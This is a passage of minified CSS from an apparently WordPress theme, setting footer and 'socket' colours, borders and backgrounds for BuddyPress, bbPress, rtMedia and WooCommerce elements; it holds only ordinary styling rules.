rgba(0,0,0,0) rgba(0,0,0,0) #272727;}#main .footer-color .panel-info.popular h3 {color: #ffffff;}.footer-color select {border-color: #333333;}.footer-color select {color: #777777;}.footer-color .divided-items .col-md-3:first-child:before,.footer-color .divided-items .col-md-4:first-child:before,.footer-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.footer-color .divided-items .feature-items:before,.footer-color .divided-items .col-md-3:after,.footer-color .divided-items .col-md-6:after {background-color: #333333;}.footer-color .divided-items .col-md-3:nth-child(2n + 3):before,.footer-color .divided-items .col-md-4:nth-child(2n + 3):before,.footer-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.footer-color .divided-items .col-md-3:after {background: transparent;}.footer-color .divided-items .col-md-3:nth-child(2n + 3):before,.footer-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #333333;}.footer-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.footer-color .navbar-nav li .caret:after {color: rgba(119,119,119, 0.2);}}.footer-color.custom-color .hr-title abbr {color: #5f5f5f;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.socket-color,.socket-color .logo a,.socket-color .breadcrumb a,.socket-color .nav-pills > li > a,.socket-color .nav-pills > li.active > a,.socket-color .nav-tabs > li > a,.socket-color .kleo-tabs .nav-tabs li a i,.socket-color .kleo-tabs .tabdrop .dropdown-menu li a,.socket-color .wpb_tour .nav-tab li a,.socket-color .sidebar ul li a,.socket-color .sidebar .widget-title,.socket-color .sidebar h4.widget-title a,.socket-color .widget_tag_cloud a,.socket-color #wp-calendar tbody td:hover,.socket-color .btn-see-through:hover,.socket-color article .article-meta .entry-date,.single-attachment .socket-color .link-list a.post-time,.socket-color input[type="text"],.socket-color input[type="password"],.socket-color input[type="date"],.socket-color input[type="datetime"],.socket-color input[type="datetime-local"],.socket-color input[type="month"],.socket-color input[type="week"],.socket-color input[type="email"],.socket-color input[type="number"],.socket-color input[type="search"],.socket-color input[type="tel"],.socket-color input[type="time"],.socket-color input[type="url"],.socket-color textarea,.socket-color #buddypress div.item-list-tabs a,.socket-color #bp-login-widget-submit,.socket-color .widget_bp_groups_widget .item-options a,.socket-color .widget_bp_core_members_widget .item-options a,.socket-color .widget_bp_core_friends_widget .item-options a,.socket-color .widget_bp_groups_widget,.socket-color .widget_bp_core_members_widget,.socket-color .widget_bp_core_friends_widget,.socket-color .bp-login-widget-user-logout a,.socket-color .read-notifications td.notify-text a,.socket-color #buddypress div.activity-comments form textarea,.socket-color #buddypress div#item-nav ul li a:hover:before,.socket-color #buddypress button,.socket-color #buddypress a.button,.socket-color #buddypress input[type=submit],.socket-color #buddypress input[type=button],.socket-color #buddypress input[type=reset],.socket-color #buddypress ul.button-nav li a,.socket-color #buddypress div.generic-button a,.socket-color.bp-full-width-profile div.generic-button a,.socket-color #buddypress .portfolio-filter-tabs li a,.socket-color .profile-cover-action a.button:hover,.socket-color .profile-cover-action a.button:before,.socket-color .bbp-pagination-links a:hover,.socket-color .bbp-pagination-links span.current,.socket-color #rtMedia-queue-list .remove-from-queue,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #515151;}.socket-color .navbar-toggle .icon-bar {background-color: #515151;}.socket-color a,.socket-color .navbar-nav .dropdown-menu li a,.socket-color .dropdown-menu > li > a:hover,.socket-color .dropdown-menu > li > a:focus,.socket-color .dropdown-submenu:hover > a,.socket-color .dropdown-submenu:focus > a,.socket-color .dropdown-menu > .active > a,.socket-color .dropdown-menu > .active > a:hover,.socket-color .dropdown-menu > .active > a:focus,.socket-color .form-control:focus,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.socket-color #buddypress a.button.unfav,.socket-color .widget_bp_groups_widget .item-options a.selected,.socket-color .widget_bp_core_members_widget .item-options a.selected,.socket-color .widget_bp_core_friends_widget .item-options a.selected,.socket-color .tabs-style-line > li.active > a,.socket-color #buddypress #profile-edit-form ul.button-nav li.current a,.socket-color .read-notifications td.notify-text a:hover,.socket-color .unread-notifications td.notify-text a:hover,.woocommerce .socket-color .widget_product_categories li.current-cat a {color: #515151;}.socket-color .btn-primary,.socket-color #buddypress li span.unread-count,.socket-color #buddypress #groups-list .item-avatar .member-count {background-color: #515151;}.socket-color .btn-primary,.socket-color .checkbox-mark:before,.socket-color .checkbox-cb:checked ~ .checkbox-mark,.socket-color #buddypress #profile-edit-form ul.button-nav li.current a,.socket-color #bbpress-forums .bbp-forums-list {border-color: #515151;}.socket-color a:hover,.socket-color #top-social li a:hover,.socket-color .top-menu li > a:hover,.socket-color .navbar-nav .dropdown-menu li a:hover,.socket-color .sidebar ul li a:hover,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.socket-color #buddypress .activity-list li.load-more a:hover,.manage-members .socket-color .member-name:hover,.manage-members .socket-color .member-name a:hover,.socket-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .socket-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .socket-color li.product figcaption .shop-actions > a.button:hover,.socket-color .kleo-toggle-menu .quick-view:hover {color: #777777;}.socket-color,.socket-color .kleo-main-header,.socket-color .btn-default:hover,.socket-color .nav-tabs > li.active > a,.socket-color .panel,.socket-color .dropdown-menu,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .post-item,.socket-color .comment-wrap .comment-avatar,.socket-color #respond .form-submit input#submit:hover,.socket-color .form-control,.socket-color .pricing-table li.list-group-item,.socket-color .btn-see-through:hover,.socket-color #ajax_search_container,.socket-color #ajax_search_container:before,.socket-color .kleo-toggle-menu .kleo-toggle-submenu:before,.socket-color .box-style .feature-item.default-icons-size .feature-icon,.socket-color .box-style .feature-item.big-icons-size .feature-icon,.socket-color #wp-calendar caption,.socket-color #buddypress input[type=submit],.socket-color #buddypress #friend-list .friend-inner-list,.socket-color #buddypress #member-list .member-inner-list,.socket-color #buddypress #groups-list .group-inner-list,.socket-color #buddypress .activity-list .activity-avatar,.socket-color .profile-cover-action a.button:hover,.socket-color .profile-cover-action a.button:before,.socket-color div#item-header .toggle-header .bp-toggle-less:hover,.socket-color div#item-header .toggle-header .bp-toggle-more:hover,.socket-color div#item-header .toggle-header .bp-toggle-less:before,.socket-color div#item-header .toggle-header .bp-toggle-more:before,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color .bbp-submit-wrapper button.button:hover,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .wp-editor-area,.socket-color #rtMedia-upload-button,.socket-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .submenu-languages,.socket-color .kleo-toggle-menu .kleo-toggle-submenu,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #171717;}.socket-color .hr-title abbr,.socket-color .kleo_ajax_results h4 span,.socket-color #buddypress .activity-read-more a {background-color: #171717;}.socket-color .btn-primary,.socket-color .btn-primary:hover,.socket-color .btn-see-through,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .socket-color #item-header-avatar {color: #171717;}.socket-color .post-header:before,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.socket-color #buddypress #groups-list .item-avatar .member-count,.socket-color #buddypress li span.unread-count {border-color: #171717;}.socket-color .callout-blockquote blockquote:after {border-top-color: #171717;}.socket-color hr,.socket-color.container-wrap, .socket-color#footer, .socket-color#socket, .socket-color.social-header,.socket-color .top-menu .tabdrop:before,.socket-color #top-social .tabdrop:before,.socket-color #top-social,.socket-color .top-menu > ul,.socket-color .kleo-main-header,.socket-color .template-page,.socket-color .sidebar-right,.socket-color .sidebar-left,.socket-color .sidebar-extra,.socket-color .sidebar-main,.socket-color .hr-title,.socket-color .nav-tabs,.socket-color .nav-pills > li > a,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.socket-color .kleo-tabs .tabdrop .dropdown-menu,.socket-color .dropdown-menu,.socket-color .kleo-toggle-menu .kleo-toggle-submenu:before,.socket-color #ajax_search_container:before,.socket-color #top-social li a,.socket-color .top-menu li > a,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .callout-blockquote blockquote,.socket-color .masonry-listing .post-content,.socket-color .list-divider li,.socket-color #ajax_search_container,.socket-color .form-control,.socket-color .feature-item:hover .feature-icon,.socket-color .bordered-icons .feature-item.default-icons-size .feature-icon,.socket-color .bordered-icons .feature-item.big-icons-size .feature-icon,.socket-color input[type="text"],.socket-color input[type="password"],.socket-color input[type="date"],.socket-color input[type="datetime"],.socket-color input[type="datetime-local"],.socket-color input[type="month"],.socket-color input[type="week"],.socket-color input[type="email"],.socket-color input[type="number"],.socket-color input[type="search"],.socket-color input[type="tel"],.socket-color input[type="time"],.socket-color input[type="url"],.socket-color textarea,.socket-color .activity-timeline,.socket-color #buddypress button,.buddypress .socket-color a.button,.socket-color #buddypress a.button,.socket-color #buddypress input[type=submit],.socket-color #buddypress input[type=button],.socket-color #buddypress input[type=reset],.socket-color #buddypress ul.button-nav li a,.socket-color #buddypress div.generic-button a,.socket-color.bp-full-width-profile div.generic-button a,.socket-color #buddypress .comment-reply-link,.socket-color #buddypress #whats-new,.socket-color #buddypress div.message-search,.socket-color #buddypress div.dir-search,.socket-color #buddypress .activity-read-more,.socket-color #bp-login-widget-submit,.socket-color .bbp_widget_login .button.user-submit,.socket-color #wp-calendar caption,.socket-color .wp-caption,.socket-color .widget .woocommerce-product-search,.socket-color .widget form#bbp-search-form > div,.socket-color .page-content #searchform > div,.socket-color .widget_search #searchform > div,.socket-color #bp-login-widget-form input[type="text"],.socket-color #bp-login-widget-form input[type="password"],.socket-color .bbp-login-form input[type="text"],.socket-color #buddypress #friend-list .friend-inner-list,.socket-color #buddypress #member-list .member-inner-list,.socket-color #buddypress #members-list .member-inner-list,.socket-color #buddypress #groups-list .group-inner-list,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu,.socket-color #buddypress div.profile,.socket-color #buddypress #friend-list div.action .generic-button a.send-message,.socket-color #buddypress #member-list div.action .generic-button a.send-message,.socket-color #buddypress #members-list div.action .generic-button a.send-message,.socket-color #buddypress form.standard-form .left-menu img.avatar,.socket-color .checkbox-mark,.socket-color #buddypress div#group-create-tabs ul li.current a,.socket-color .rtmedia-container #rtMedia-queue-list tr td,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color #bbpress-forums li.bbp-body ul.forum,.socket-color #bbpress-forums li.bbp-body ul.topic,.socket-color form#new-post,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .quicktags-toolbar,.socket-color .wp_themeSkin tr.mceFirst td.mceToolbar,.socket-color .quicktags-toolbar input,.socket-color .wp-editor-area,.socket-color .rtmedia-container .rtmedia_next_prev a,.socket-color .rtmedia-activity-container .rtmedia_next_prev a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.socket-color #rtm-gallery-title-container #rtm-media-options,.socket-color #rtMedia-upload-button,.socket-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.socket-color #buddypress .rtmedia-container textarea,.socket-color #buddypress .rtmedia-container input[type=text],.socket-color #buddypress .rtmedia-container input[type=text],.socket-color #buddypress .rtmedia-container input[type=color],.socket-color #buddypress .rtmedia-container input[type=date],.socket-color #buddypress .rtmedia-container input[type=datetime],.socket-color #buddypress .rtmedia-container input[type=datetime-local],.socket-color #buddypress .rtmedia-container input[type=email],.socket-color #buddypress .rtmedia-container input[type=month],.socket-color #buddypress .rtmedia-container input[type=number],.socket-color #buddypress .rtmedia-container input[type=range],.socket-color #buddypress .rtmedia-container input[type=search],.socket-color #buddypress .rtmedia-container input[type=tel],.socket-color #buddypress .rtmedia-container input[type=time],.socket-color #buddypress .rtmedia-container input[type=url],.socket-color #buddypress .rtmedia-container input[type=week],.socket-color #buddypress .rtmedia-container select,.socket-color #buddypress .rtmedia-container input[type=password],.socket-color .kleo-toggle-menu .kleo-toggle-submenu,.socket-color .kleo-toggle-menu a.remove,.socket-color .woocommerce .kleo-cart-totals .totals-wrap,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default,.socket-color .kleo_ajax_results h4,.socket-color .ajax_view_all,.socket-color #articles-dir-list article.article-container {border-color: #333333;}.socket-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.socket-color .widget_nav_menu li:first-child > a,.socket-color .kleo-widget-recent-posts-li:first-child,.socket-color .widget_categories li:first-child,.socket-color .widget_recent_entries li:first-child,.socket-color .widget_archive li:first-child,.socket-color .widget_display_views li:first-child,.socket-color .widget_recent_comments li:first-child,.socket-color .widget_product_categories li:first-child,.socket-color .widget_layered_nav li:first-child,.socket-color .divided-items + .divided-items,.socket-color #buddypress div.activity-comments ul li,.socket-color #buddypress #item-body #pag-bottom,.woocommerce .socket-color table.shop_table td,.woocommerce-page .socket-color table.shop_table td,.socket-color .article-content .article-metadata,.socket-color .article-content .article-categories,.socket-color #pmpro_account .pmpro_box {border-top-color: #333333;}.socket-color #rtMedia-queue-list {border-left-color: #333333;}.socket-color .widget_nav_menu a,.socket-color .wpex-widget-recent-posts-li,.socket-color .widget_categories li,.socket-color .widget_recent_entries li,.socket-color .widget_archive li,.socket-color .widget_display_views li,.socket-color .widget_recent_comments li,.socket-color .widget_product_categories li,.socket-color .widget_layered_nav li,.socket-color .panel-kleo,.socket-color .panel-kleo .panel,.socket-color legend,.socket-color #comments-list .comment-content,.socket-color .pricing-table .panel-heading h3,.socket-color .kleo_ajax_entry,.socket-color .kleo-toggle-submenu .kleo-submenu-item,.socket-color .posts-listing.standard-listing:not(.template-page) .type-post,.socket-color .news-focus .left-thumb-listing .post-content,.socket-color .news-highlight .left-thumb-listing .post-content,.socket-color #buddypress div#item-nav,.socket-color #buddypress .activity-list .activity-content,.socket-color #buddypress form.standard-form .left-menu #invite-list ul li,.socket-color #buddypress form.standard-form div#invite-list ul li,.socket-color #buddypress div.item-list-tabs#subnav,.socket-color #buddypress div#message-thread div.message-content,.socket-color #buddypress ul.mesage-item,.socket-color #buddypress div.messages .pagination,.socket-color .kleo-toggle-menu .minicart-header,.socket-color .kleo-toggle-menu .cart-product,.woocommerce .socket-color table.shop_table thead,.woocommerce-page .socket-color table.shop_table thead,.woocommerce .socket-color .cart_totals table th,.woocommerce .socket-color .cart_totals table td {border-bottom-color: #333333;}.socket-color .carousel-pager a,.socket-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #333333;}.socket-color.container-wrap.border-bottom.half-section:before {background-color: #333333 !important;}.socket-color .pricing-table .list-group-item:before {color: #333333;}.socket-color .btn-default,.socket-color .nav-pills > li.active > a,.socket-color .nav-pills > li.active > a:hover,.socket-color .nav-pills > li.active > a:focus,.socket-color .wpb_tour .nav-tab li.active,.socket-color .wpb_tour .nav-tab li:hover,.socket-color .tabs-style-square > li > a,.socket-color .panel-default > .panel-heading,.socket-color .dropdown-menu > li > a:hover,.socket-color .dropdown-menu > li > a:focus,.socket-color .dropdown-menu > .active > a,.socket-color .dropdown-menu > .active > a:hover,.socket-color .dropdown-menu > .active > a:focus,.socket-color .pagination > li > a:hover,.socket-color .pagination > li > span.current,.socket-color #wp-calendar thead th,.socket-color #wp-calendar tbody td a,.socket-color .widget_tag_cloud a,.socket-color .widget_nav_menu li.active > a,.socket-color #wp-calendar tbody td:hover,.socket-color .widget_nav_menu .current_page_item > a,.socket-color .callout-blockquote blockquote,.socket-color #respond .form-submit input#submit,.socket-color .form-control:focus,.socket-color .pricing-table .panel-heading,.socket-color .pricing-table .panel-body,.socket-color .pricing-table .pmpro-price .lead,.socket-color .pricing-table .extra-description,.socket-color .mejs-container .mejs-controls,.socket-color .box-style .feature-item,.socket-color .divided-items.box-shadow,.socket-color input[type="text"][disabled],.socket-color input[type="password"][disabled],.socket-color input[type="date"][disabled],.socket-color input[type="datetime"][disabled],.socket-color input[type="datetime-local"][disabled],.socket-color input[type="month"][disabled],.socket-color input[type="week"][disabled],.socket-color input[type="email"][disabled],.socket-color input[type="number"][disabled],.socket-color input[type="search"][disabled],.socket-color input[type="tel"][disabled],.socket-color input[type="time"][disabled],.socket-color input[type="url"][disabled],.socket-color textarea[disabled],.socket-color #buddypress div.item-list-tabs ul li a span,.socket-color #bp-login-widget-submit,.socket-color .bbp_widget_login .button.user-submit,.socket-color .rtmedia-container #rtMedia-queue-list tr > td.close,.socket-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.socket-color #buddypress div.activity-comments form .ac-textarea,.socket-color #buddypress .standard-form input[type=text]:focus,.socket-color #buddypress table.notifications thead tr,.socket-color #buddypress table.notifications-settings thead tr,.socket-color #buddypress table.profile-fields thead tr,.socket-color #buddypress table.wp-profile-fields thead tr,.socket-color #buddypress table.messages-notices thead tr,.socket-color #buddypress table.forum thead tr,.socket-color #buddypress button:hover,.socket-color #buddypress a.button:hover,.socket-color #buddypress a.button:focus,.socket-color #buddypress a.bp-secondary-action.view:hover,.socket-color #buddypress input[type=submit]:hover,.socket-color #buddypress input[type=button]:hover,.socket-color #buddypress input[type=reset]:hover,.socket-color #buddypress ul.button-nav li a:hover,.socket-color #buddypress ul.button-nav li.current a,.socket-color #buddypress div.generic-button a:hover,.socket-color.bp-full-width-profile div.generic-button a:hover,.socket-color #buddypress .comment-reply-link:hover,.socket-color .bbp-pagination-links a:hover,.socket-color .bbp-pagination-links span.current,.socket-color #bbpress-forums li.bbp-body ul.topic.sticky,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums .bbp-form input[type="text"]:focus,.socket-color .wp-editor-area:focus,.socket-color .bbp-row-actions #favorite-toggle a,.socket-color .bbp-row-actions #subscription-toggle a,.socket-color .rtmedia-container .drag-drop,.socket-color .rtmedia-activity-container .drag-drop,.socket-color #buddypress div.rtmedia-activity-container .drag-drop,.socket-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.socket-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.socket-color .rtmedia-container .imgedit-menu div,.socket-color .kleo-toggle-menu .minicart-total-checkout,.socket-color .kleo-toggle-menu .minicart-buttons,.socket-color .kleo-toggle-menu a.remove:hover,.woocommerce .socket-color .widget_product_search #searchsubmit,.woocommerce .socket-color #content input.button,.woocommerce .socket-color #respond input#submit,.woocommerce .socket-color a.button,.woocommerce .socket-color button.button,.woocommerce .socket-color input.button,.woocommerce-page .socket-color #content input.button,.woocommerce-page .socket-color #respond input#submit,.woocommerce-page .socket-color a.button,.woocommerce-page .socket-color button.button,.woocommerce-page .socket-color input.button {background-color: #f7f7f7;}.socket-color.container-wrap.half-section {background-color: #f7f7f7 !important;}.socket-color .dropdown-menu li {border-bottom-color: #f7f7f7;}.socket-color .kleo-rounded img.avatar,.socket-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .socket-color #item-header-avatar,.socket-color #buddypress .activity-list .activity-avatar,.socket-color .bp-login-widget-user-avatar,.socket-color #buddypress #friend-list li div.item-avatar,.socket-color #buddypress #member-list li div.item-avatar,.socket-color #buddypress #members-list li div.item-avatar,.socket-color div#message-thread div.message-metadata img.avatar,.socket-color #buddypress #groups-list .item-avatar,.socket-color #buddypress .kleo-online-status,.socket-color .kleo-members-carousel .kleo-online-status,.socket-color #buddypress form.standard-form div#invite-list div.item-avatar,.socket-color #buddypress #message-threads .thread-avatar {border-color: #f7f7f7;}.socket-color .masonry-listing .post-footer {border-top-color: #f7f7f7;}.socket-color blockquote,.socket-color .masonry-listing .post-content {border-left-color: #f7f7f7;}.socket-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #f7f7f7;}.socket-color .btn-default,.socket-color .btn-default:hover,.socket-color .nav-pills > li.active > a,.socket-color .nav-pills > li.active > a:hover,.socket-color .nav-pills > li.active > a:focus,.socket-color .tabs-style-square > li > a,.socket-color .nav-tabs > li.active > a,.socket-color .nav-tabs > li.active > a:hover,.socket-color .nav-tabs > li.active > a:focus,.socket-color .panel-default,.socket-color #wp-calendar thead th,.socket-color #wp-calendar tbody td,.socket-color .widget_tag_cloud a,.socket-color #respond .form-submit input#submit,.socket-color .mejs-container .mejs-controls,.socket-color .form-control:focus,.socket-color .portfolio-filter-tabs li.selected a,.socket-color #buddypress div.activity-comments form .ac-textarea,.socket-color #search-members-form,.socket-color #search-groups-form,.socket-color #buddypress .standard-form input[type=text]:focus,.socket-color .bbp-topics ul.sticky,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums form#bbp-search-form,.socket-color .rtmedia-container .drag-drop,.socket-color .rtmedia-activity-container .drag-drop,.socket-color #buddypress div.rtmedia-activity-container .drag-drop,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #272727;}.socket-color .widget_nav_menu a,.socket-color .wpex-widget-recent-posts-li,.socket-color .widget_categories li,.socket-color .widget_recent_entries li,.socket-color .widget_archive li,.socket-color .widget_display_views li,.socket-color .widget_recent_comments li,.socket-color .widget_product_categories li,.socket-color .widget_layered_nav li {border-bottom-color: #272727;}.socket-color .widget_nav_menu li:first-child > a,.socket-color .kleo-widget-recent-posts-li:first-child,.socket-color .widget_categories li:first-child,.socket-color .widget_recent_entries li:first-child,.socket-color .widget_archive li:first-child,.socket-color .widget_display_views li:first-child,.socket-color .widget_recent_comments li:first-child,.socket-color .widget_product_categories li:first-child,.socket-color .widget_layered_nav li:first-child,.socket-color .callout-blockquote blockquote:before {border-top-color: #272727;}.socket-color .callout-blockquote blockquote p:before,.socket-color .bbp-topics ul.sticky:after,.socket-color .bbp-forum-content ul.sticky:after,.socket-color .article-content .author-options .edit:before,.socket-color .article-content .author-options .delete:before {color: #272727;}.socket-color .btn-highlight,.socket-color .btn-highlight:hover,.socket-color .btn-buy.btn-default,.socket-color .kleo-pin-icon span i,.socket-color .pricing-table .popular .panel-heading,.socket-color .pricing-table .popular .panel-body,.socket-color .pricing-table .popular .pmpro-price .lead,.socket-color .pricing-table .popular .extra-description,.socket-color .pricing-table .popular .panel-heading h3,.socket-color .kleo-mobile-icons .cart-items span,.socket-color .ordered-list.colored-icons li:before,.socket-color .masonry-listing .format-quote,.socket-color .masonry-listing .format-quote .post-footer a,.socket-color .masonry-listing .format-quote .post-footer a .muted,.socket-color .navbar .nav li a em,.socket-color .widget_nav_menu li a em,.socket-color .news-highlight .posts-listing .label,.socket-color #buddypress li span.unread-count,.socket-color #buddypress #groups-list .item-avatar .member-count,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.socket-color #footer .widget-title,.socket-color span.onsale,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt,.woocommerce .socket-color #content input.button.alt:hover,.woocommerce .socket-color #respond input#submit.alt:hover,.woocommerce .socket-color a.button.alt:hover,.woocommerce .socket-color button.button.alt:hover,.woocommerce .socket-color input.button.alt:hover,.woocommerce-page .socket-color #content input.button.alt:hover,.woocommerce-page .socket-color #respond input#submit.alt:hover,.woocommerce-page .socket-color a.button.alt:hover,.woocommerce-page .socket-color button.button.alt:hover,.woocommerce-page .socket-color input.button.alt:hover {color: #ffffff;}.socket-color .btn-highlight,.socket-color .btn-buy.btn-default,.socket-color .kleo-pin-circle span,.socket-color .kleo-pin-icon span,.socket-color #wp-calendar td#today a,.socket-color .kleo-banner-slider .kleo-banner-prev:hover,.socket-color .kleo-banner-slider .kleo-banner-next:hover,.socket-color .carousel-pager a.selected,.socket-color .pricing-table .popular .panel-heading,.socket-color .pricing-table .popular .panel-body,.socket-color .pricing-table .popular .pmpro-price .lead,.socket-color .pricing-table .popular .extra-description,.socket-color .mejs-controls .mejs-time-rail .mejs-time-current,.socket-color .kleo-mobile-icons .cart-items span,.socket-color .ordered-list.colored-icons li:before,.socket-color .masonry-listing .format-quote .post-content,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.socket-color .navbar .nav li a em,.socket-color .widget_nav_menu li a em,.socket-color .news-highlight .posts-listing .label,.socket-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .socket-color .kleo-online-status.high-bg,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color .rtm-primary-button,.socket-color .rtmedia-container .drag-drop .start-media-upload,.socket-color .rtmedia-activity-container .drag-drop .start-media-upload,.socket-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.socket-color span.onsale,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt {background-color: #00b9f7;}.socket-color .panel-kleo .panel-title a b,.socket-color .colored-icons i,.socket-color .standard-list.colored-icons li:before,.socket-color .panel-kleo .icon-closed,.socket-color .colored-icons .feature-item .feature-icon,.socket-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.socket-color a.favorite-toggle:before,.socket-color a.subscription-toggle:before,.socket-color .bbp-topics-front ul.super-sticky:after,.socket-color .bbp-topics ul.super-sticky:after,.socket-color #bbpress-forums li.bbp-body 